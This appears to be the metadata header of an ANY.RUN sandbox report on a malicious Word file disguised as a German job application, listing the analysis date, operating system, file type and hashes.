






| File name: | Sofia Kohl - Bewerbung.do_ |
| Full analysis: | https://app.any.run/tasks/6c47fa2f-84d9-40f2-a2de-8492f930a911 |
| Verdict: | Malicious activity |
| Analysis date: | February 10, 2019, 21:14:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | ABD244239B80F1EB97E9700AB80431CA |
| SHA1: | 1E6309E2192B89B201F2EF505CAC69C8B51D5F70 |
| SHA256: | 1F9D54A08BD8A407F7215D5246008189E9FD9DA061B89DF09A32079E6D4526E2 |
| SSDEEP: | 1536:TdKINA4+j2w7B7gClU6ragbn7JJJUJJJPjGYAGDKJJJJJJJJJJJC840H6La+:Bd+iwdLragb7JJJUJJJPjGFJJJJJJJJ8 |




